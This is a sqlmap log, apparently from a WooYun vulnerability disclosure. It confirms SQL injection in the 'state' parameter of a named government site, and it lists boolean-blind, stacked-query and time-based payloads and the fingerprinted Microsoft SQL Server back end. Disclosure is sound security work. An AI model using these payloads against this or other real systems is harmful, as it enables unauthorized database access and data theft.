 ---
Place: GET
Parameter: state
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: state=0' AND 5654=5654 AND 'dwda'='dwda

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: state=0'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: state=0' WAITFOR DELAY '0:0:5'--
---
[03:06:10] [INFO] testing MySQL
[03:06:10] [WARNING] the back-end DBMS is not MySQL
[03:06:10] [INFO] testing Oracle
[03:06:10] [WARNING] the back-end DBMS is not Oracle
[03:06:10] [INFO] testing PostgreSQL
[03:06:10] [WARNING] the back-end DBMS is not PostgreSQL
[03:06:10] [INFO] testing Microsoft SQL Server
[03:06:11] [INFO] confirming Microsoft SQL Server
[03:06:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[03:06:11] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
LOCALS~1\Temp\Rar$EX03.531\SQLMAP~1\Bin\output\egov.scnczw.gov.cn'
www.wooyun.org